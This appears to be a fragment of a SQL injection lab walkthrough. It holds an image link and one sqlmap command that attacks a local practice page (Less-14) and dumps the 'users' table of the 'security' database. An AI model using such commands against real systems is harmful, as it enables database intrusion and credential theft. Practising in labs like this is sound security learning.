 sqlmap -u http://localhost/Less-14/?id=1 --batch --forms -D security -T users --dump